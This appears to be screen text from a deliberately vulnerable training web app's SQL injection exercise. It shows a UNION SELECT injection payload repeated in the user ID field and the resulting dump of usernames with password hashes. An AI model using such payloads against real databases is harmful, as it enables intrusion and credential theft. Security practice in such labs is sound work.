 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99